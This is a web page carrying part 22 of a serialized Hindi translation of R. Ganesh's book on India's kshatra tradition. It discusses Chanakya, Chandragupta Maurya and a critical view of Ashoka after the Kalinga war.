    <div id="views_slideshow_cycle_main_banner-block_1_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_banner-block_1_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_banner-block_1_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/kshtra-parampare-hindi-part-22" class="active"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/front_page_banner/public/HImalaya.jpg?itok=hnPqvd4d" width="2000" height="700" alt="Himalaya" title="Himalaya" /></a></div>  </div>  
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="title"><a href="/kshtra-parampare-hindi-part-22" class="active">भारतीय क्षात्त्र परम्परा - Part 22</a></div>
<div class="footer-part">
  <div class="cat fp"><a href="/History">History</a></div>
  <div class="author-article fp"><a href="/shatavadhani-dr-r-ganesh">Shatavadhani Dr. R. Ganesh</a></div>
  <div class="created fp"><a href="/month-archives/202403">28 March 2024</a></div>
</div></span>  </div></div>
</div>
</div>
</div>
      </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-9">
            <a id="main-content"></a>
                    <h1 class="page-header">भारतीय क्षात्त्र परम्परा - Part 22</h1>
                                                    <div class="region region-content">
    <section id="block-views-next-prev-block-2" class="block block-views clearfix">

      
  <div class="view view-next-prev view-id-next_prev view-display-id-block_2 view-dom-id-d706cb1757c48702f62292e05dae9aed">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-php">        <span class="field-content">This article is part 22 of 105 in the series <a href=/series-list/Kshatra Parampare in Hindi>Kshatra Parampare in Hindi</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-system-main" class="block block-system clearfix">

      
  <article id="node-10542" class="node node-article clearfix anup" about="/kshtra-parampare-hindi-part-22" typeof="sioc:Item foaf:Document">
    <header>
            <span property="dc:title" content="भारतीय क्षात्त्र परम्परा - Part 22" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>          </header>
    
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="text-align: justify;">चाणक्य यंहा दो शब्दों का प्रयोग करता है – ‘अपवाहयंति’ और ‘कर्षयंति’ अर्थात् ‘पूरीतरह से भक्षण करना’ और ‘उत्पीडित’ करना।</p>
<p style="text-align: justify;">चाणक्य का कहना है कि यदि हम इन कठोर विपत्तियों से बचना चाहते है तो हमे अपने स्थानीय राजा की आवश्यकता है। सिकंदर के आक्रमण से जिस प्रकार उत्तर पश्चिम के राज्यों का विनाश हुआ था उसके उपरांत देश को जिस आशा और विश्वास की आवश्यकता थी वह चाणक्य के दूरदर्शी दृष्टिकोण द्वारा प्राप्त हुआ। चाणक्य ने न केवल एक शक्ति संपन्न साम्राज्य की स्थापना की वरन उसने भारत में सिंकदर के प्रतिनिधि सेल्युकस निकटार को भी हराया।</p>
<p style="text-align: justify;">चाणक्य ने हिमालय क्षेत्र में रहने वाले जन नायकों एवं जन जातियों से मैत्रीपूर्ण संबंध स्थापित किये। इसका संदर्भ हमें जैन कृति ‘परिशिष्ट पर्व’ में मिलता है। मुद्राराक्षस तथा अन्य कृतियों से ज्ञात होता है कि चाणक्य का संबंध एक पहाड़ीराजा पर्वतक से भी था। अन्य रचनाओं से ज्ञात होता है कि चन्द्रगुप्त मौर्य ने न केवल उत्तर पश्चिमी भारतीय भूभाग को पुनः जीत लिया बरन उसने सेल्युकस निकचार की पुत्री हेलन से विवाह भी किया था<a href="#_ftn1" name="_ftnref1" title=""><sup><sup>[1]</sup></sup></a>।</p>
<p style="text-align: justify;">चन्द्रगुप्त मौर्य ने लगभग चौबीस वर्षों तक साम्राज्य पर शासन किया था। उसके शासन काल में प्रजा सुखी थी तथा उनका जीवन स्तर बहुत अच्छा था। वे खुश हाल थे। उसके बाद उसका पुत्र बिंदुसार राजा बना। यद्यपि इतिहास में बिंदुसार की सफलता का कोई विशिष्ट विवरण नहीं मिलता है तथापि उसके पुत्र अशोक के जीवन और कार्यों के बारे में बडी विस्तृत जानकारियॉ उपलब्ध हैं।</p>
<p style="text-align: justify;">ग्रीक लोगों के प्रभाव को चन्द्रगुप्त मौर्य के शौर्य ने लगभग समाप्त कर दिया था। वे दूरस्थ बहिल्का (बेक्ट्रिया) प्रदेश<a href="#_ftn2" name="_ftnref2" title=""><sup><sup>[2]</sup></sup></a>, में जा कर बसगये थे। कहा जाता है कि मेगस्थनीस , चन्द्रगुप्त मौर्य के दरबार में आया था किंतु विद्वानों में इस संबंध में बहुत विवाद है। सारांश रुप में हमें इतना ही जानना है कि चन्द्रगुप्त मौर्य ने विदेशी आक्रमणकारियों को हरा कर अपने अधीन करलिया था।</p>
<h2 style="text-align: center;">अशोक का सामर्थ्य तथा दुर्बलताऍ</h2>
<p style="text-align: justify;">विश्व के सभी इतिहासकारों ने एकमत से अशोक की प्रशंसा की है। यह व्यापक रुप से प्रचारित किया गाया है कि अशोक एक आदर्श सम्राट था। प्राचीन समय में, विश्व के किसी भी भूभाग पर, किसी भी राजा ने अशोक के समान इतने धर्म-शासनों<a href="#_ftn3" name="_ftnref3" title=""><sup><sup>[3]</sup></sup></a> की स्थापना नही की।</p>
<p style="text-align: justify;">दो हजार तीन सौ वर्ष पूर्व किसी भी राजा का न तो इतना विशाल साम्राज्य था और न किसी ने अशोक के समान शासन किया था। अशोक ने जिस चरम सीमातक आत्म निरीक्षण तथा विनम्रता के साथ कार्य संपादन किया वैसा कोई अन्य भारतीय राजा द्वारा नही कीया गया, किंतु कहावत है कि अति सर्वत्र वर्जयेत्! बौद्ध ग्रंथों में, किस प्रकार अशोक राज सिंहासन पर बैठा और कैसे उसने स्वयं को स्थापित किया, इस संबंध में अनेकानेक मनगढंत विवरण भरे पड़े हैं – यह ग्रंथ हमारे लिए संदर्भ सामग्री तो है किंतु इनका विवरण सत्य नहीं है। दर्शाया गया है कि अशोक ने अपने सौ भाइयों की हत्या की थी। बौद्ध इतिहासकार यह दावा करते हैं कि अशोक की उत्कट इच्छानुसार उसके मंत्री राधागुप्त की कुटिल चालबाजियों द्वारा इन हत्याओं को क्रियान्वित किया गया। यंहा तक कि राधाकुमुद मुखर्जी जैसे प्रतिष्ठित इतिहासकार भी इससे सहमत हैं।</p>
<p style="text-align: justify;">नेहरु के समय में अप्रिय राजनैतिक उद्देश्यों के कारण अशोक को दोषरहित एक महान सम्राट के रुप में प्रतिष्ठित किया गया। किंतु कुछ ही समय से अब इस विषय पर वस्तुनिष्ठ परीक्षण प्रारम्भ हो गया है। अशोक की सच्चाई जानने के जिज्ञासु इस संबंध में अशोक अकलुजकर और संजीव सान्याल के लेखन को पढ़े।</p>
<p style="text-align: justify;">यह सर्व ज्ञात है कि कलिंग साम्राज्य से युद्ध करने के पश्चात जब अशोक ने उनपर किये गये अपने विनाश ताण्डव को देखा तो उसका मन युद्ध और हिंसा के प्रति ग्लानि से भर गया। इसके पूर्व उसने अपने पिता और दादा से विरासत में प्राप्त साम्राज्य को बहुत अधिक विस्तार दे दिया था। दक्षिण पूर्वीय राज्य कलिंग को जीतने की अपनी अदम्य कामना पूर्ति हेतु उसने यह अतिहिंसक युद्ध किया था जिसमें अशोक ने एक लाख पचास हजार लोगों को बंदी बनाया था और शेष एक लाख लोगों की हत्त्या की थी। उसकाल के अभिलेख इस युद्ध के विशाल नरसंहार और खूनखराबे को दर्शाते है। कलिंग पर इतनी विभत्स हिंसा करने के उपरांत अशोक ने पश्चात्ताप किया और बौद्धधर्म ग्रहण करलिया। तथापि यंहा एक स्पष्टिकरण आवश्यक है वह यह कि उसने स्वयं को कभी भी बौद्ध होने का दावा नही किया, उसके अनेको धर्म-शासन शिला लेखों में कही भी इस बात का संकेत नही है। उसका कहना था कि बिना अपवाद सभी श्रमणों तथा ब्राह्मणों का सम्मान किया जाना चाहिए। सरसरी दृष्टि से देखने पर यद्यपि श्रमण, तीर्थक, तीर्थंकर, अर्हन, उपासक आदि शब्द जैन अथवा बौद्ध अभिव्यक्तियॉ लग सकती हैं तथापि इनका मूल वेदों में है। ख्यातिप्राप्त विद्वान जैसे कि आनंद कुमारस्वामी, बलदेव उपाध्याय और गोविन्दचन्द्र पाण्डे ने यह प्रमाणित कर दिया है कि यह शब्द मूलतः सनातन धर्म से संबंध रखते है। अतः अशोक द्वारा आदर प्राप्त श्रमण गण भी वेदिक सन्यासी हो सकते हैं कुछ स्थानों पर परित्यागियों को श्रमणों के रुप में संबोधित किया गया है इससे स्पष्ट है कि अशोक जैनियों का भी आदर करता था। अशोक का कहना था कि हमें समाज के सभी वर्गों का सम्मान करना चाहिए।</p>
<p style="text-align: justify;">अशोक की आत्म विवेचन क्षमता अद्भुत थी। आहार के संबंध में किन नियमों और अनुशासन का पालन आवश्यक है ? प्रजा में किस प्रकार नैतिक मूल्यों का संचार हो सकता है ? आदि प्रश्नों पर जिस प्रकार से उसकी सोच थी उससे उसके व्यक्तित्त्व का पता चलता है। हम सुनिश्चित तौर पर जानते हैं कि कलिंग युद्ध के बाद अशोक ने कोई अन्य युद्ध नहीं किया फिर भी अशोक ने कलिंग के लोगों को उनका राज्य वापस नहीं किया और इस प्रकार उन्हे स्वतन्त्रता प्रदान नहीं की। इतनाही नहीं उसने इनलोगों से अपने कृत्य की क्षमा याचना भी नहीं की !! इससे अशोक की निर्लिप्तता पर गंभीर प्रश्न उठता है। इस प्रकरण में अशोक ने एक सच्चे क्षात्र धर्म का पालन नहीं किया। सामान्य रुप में यह हेमलेट की हिचकिचाहट प्रतीत होती है। प्रसिद्ध पाण्डव अर्जुन को भी युद्ध के प्रति ऐसी ही निर्लिप्तता और मोहभंग हुआ था किंतु वह युद्ध के पूर्व की स्थिति थी क्योंकि कृष्ण के उपदेश के उपरांत उसे अपना वास्तविक कर्त्तव्य बोध हो गया था।</p>
<p style="text-align: justify;"><strong>To be continued...</strong></p>
<p style="text-align: justify;"><strong>The present series is a Hindi translation of Śatāvadhānī Dr. R. Ganesh's 2023 book Kṣāttra: The Tradition of Valour in India (originally published in Kannada as Bharatiya Kshatra Parampare in 2016). Edited by Raghavendra G S.</strong></p>
<h4>Footnotes</h4>
<p id="ftn1" style="text-align: justify;"><a href="#_ftnref1" name="_ftn1" title=""><sup><sup>[1]</sup></sup></a>शत्रुनाश के उपरान्त वहि शत्रु से पुनः युद्ध रोकने के लिये वैवाहिक संबन्ध उत्तम कार्यनीति है</p>
<p id="ftn2" style="text-align: justify;"><a href="#_ftnref2" name="_ftn2" title=""><sup><sup>[2]</sup></sup></a>जो उसकाल में हिंदु कुश पर्वत और आमू दरिया नदी के मध्य स्थित था</p>
<p id="ftn3" style="text-align: justify;"><a href="#_ftnref3" name="_ftn3" title=""><sup><sup>[3]</sup></sup></a>धर्मानुकूल नियमों को दर्शानेवाले प्रस्तर स्तम्भ</p>
</div></div></div><div id="disqus_thread"><noscript><p><a href="http://prekshaamagazine.disqus.com/?url=https%3A%2F%2Fwww.prekshaa.in%2Fkshtra-parampare-hindi-part-22">View the discussion thread.</a></p></noscript></div>    </article>

</section>
<section id="block-views-next-prev-block-1" class="block block-views clearfix">

      
  <div class="view view-next-prev view-id-next_prev view-display-id-block_1 view-dom-id-571bd7cdf8689943b3d757f1ebe67ef4">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-php">        <span class="field-content"><a href=/kshtra-parampare-hindi-part-21><< Previous&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a>&nbsp&nbsp&nbsp<a href=/kshtra-parampare-hindi-part-23>Next>></a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </section>

       

          <aside class="col-sm-3" role="complementary">
          <div class="region region-sidebar-second">
    <section id="block-views-seires-index-block-1" class="block block-views clearfix">

        <h2 class="block-title">Series:</h2>
    
  <div class="view view-seires-index view-id-seires_index view-display-id-block_1 view-dom-id-fd87f05093f51f569cc3202bd3618bc1">
            <div class="view-header">
      <a href="/series-list/Kshatra%20Parampare%20in%20Hindi">Kshatra Parampare in Hindi</a>
<img typeof="Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/media_thumbnail/public/Banyan%20Tree_7.jpg?itok=aDaOoMgR" width="100" height="100" />    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/kshtra-parampare-hindi-part-105">भारतीय क्षात्त्र परम्परा - Part 105</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/kshtra-parampare-hindi-part-104">भारतीय क्षात्त्र परम्परा - Part 104</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/kshtra-parampare-hindi-part-103">भारतीय क्षात्त्र परम्परा - Part 103</a></span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/kshtra-parampare-hindi-part-102">भारतीय क्षात्त्र परम्परा - Part 102</a></span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/kshtra-parampare-hindi-part-101">भारतीय क्षात्त्र परम्परा - Part 101</a></span>  </div>  </div>
    </div>
  
  
  
      
<div class="more-link">
  <a href="https://www.prekshaa.in/archive?field_preksha_series_tid=9587">
    Read more  </a>
</div>
  
  
  
</div>
</section>
<section id="block-addtoany-addtoany-button" class="block block-addtoany clearfix">

      
  <span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_1">
      
      
      <a class="a2a_button_facebook">Share on Facebook</a>
<a class="a2a_button_twitter">Share on Twitter</a>
<a class="a2a_button_whatsapp">Share on WhatsApp</a>
<a class="a2a_button_pinterest">Share on Pinterest</a>

    </span>
    <script type="text/javascript">
<!--//--><![CDATA[//><!--
if(window.da2a)da2a.script_load();
//--><!]]>
</script>
</section>
<section id="block-views-prekshaa-publications-block-1" class="block block-views publication-slider clearfix">

        <h2 class="block-title">Prekshaa Publications</h2>
    
  <div class="view view-prekshaa-publications view-id-prekshaa_publications view-display-id-block_1 view-dom-id-0ca546c822741e9e6efe429f870de983">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_prekshaa_publications-block_1_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_prekshaa_publications-block_1_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/aasvaada"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.50%20AM.jpeg?itok=OGrlYcWh" width="480" height="368" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/aasvaada">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_1" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-2 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/old-kannada-literature-and-other-essays"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.36%20AM.jpeg?itok=W3beLIDp" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/old-kannada-literature-and-other-essays">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_2" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-3 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/672199bc-e5f2-4407-bd1f-331750541c58_0.jpg?itok=P-RMINRV" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_3" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-4 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre012_0.jpg?itok=UK92SD5H" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_4" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-5 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre.22_0.jpg?itok=zfQTnDLi" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_5" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-6 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/miscellany-memories"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM%20%281%29_0.jpeg?itok=7xftpQWz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the eighth volume of reminiscences character sketches of his ancestors teachers, friends, etc. and portrayal of rural life. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s,...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/miscellany-memories">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_6" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-7 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-high-minded-exemplars"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM_0.jpeg?itok=F0HzvwWm" width="313" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the seventh volume of reminiscences character sketches of prominent scholars, businessmen, hoteliers, as well as of the laity. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-high-minded-exemplars">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_7" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-8 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/poets-poetics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/book-final.jpg?itok=n6UyfTHP" width="480" height="350" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Poets on Poetics: Literary Aesthetics Envisioned by Sanskrit Poets uncovers the tenets of literary theory conceptualized by masters from Bharata to Jagannātha that are embedded in the works of poets from Vālmīki to Nīlakaṇṭha-dīkṣita. Poets typically present their insights in the form of suggestive verses and rarely as an organized body of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/poets-poetics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_8" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-9 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-katha-sarit-sagara"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.38%20AM_0.jpeg?itok=au5vWPNY" width="320" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>India is a land of stories. It is a fountainhead of various story-telling traditions of Greater India, Asia, and Europe. The now lost Bṛhat-kathā of Guṇāḍhya was an inexhaustible treasure-trove of stories that influenced generations of listeners. Somadeva’s Kathā-sarit-sāgara is a twelfth century Sanskrit retelling of this grand compendium. To...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-katha-sarit-sagara">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_9" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-10 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/ananda-sutras"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ananda-2.jpg?itok=6rVZquDA" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Among the many contributions of ancient Indians to world thought, perhaps the most insightful is the realisation that ānanda (Bliss) is the ultimate goal of human existence. Since time immemorial, India has been a land steeped in contemplation about the nature of humans and the universe. The great ṛṣis (seers) and ṛṣikās (seeresses) embarked on...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/ananda-sutras">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_10" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-11 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-ramayana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ramayana.jpg?itok=ZYURjBDD" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>One of the two great epics of India and arguably the most popular epic in the world, the Ramayana has enchanted generations of people not just in Greater India but the world over. In less than three hundred pages The Essential Ramayana captures all the poetic subtleties and noble values of the original and offers the great epic in an eminently...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-ramayana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_11" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-12 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/jivana-dharma-yoga"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-06-29%20at%208.39.45%20AM.jpeg?itok=x2E-s-7j" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Bhagavad-gītā isn’t merely a treatise on ultimate liberation. It is also a treatise on good living. Even the laity, which does not have its eye on mokṣa, can immensely benefit from the Gītā. It has the power to grant an attitude of reverence in worldly life, infuse enthusiasm in the execution of duty, impart fortitude in times of adversity...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/jivana-dharma-yoga">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_12" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-13 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/jcs-image.jpg?itok=bkt--xOH" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Indian Perspective of Truth and Beauty in Homer’s Epics is a unique work on the comparative study of the Greek Epics Iliad and Odyssey with the Indian Epics – Rāmāyaṇa and Mahābhārata. Homer, who laid the foundations for the classical tradition of the West, occupies a stature similar to that occupied by the seer-poets Vālmīki and Vyāsa, who are...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics">Read More</a></span>  </div></div>
</div>
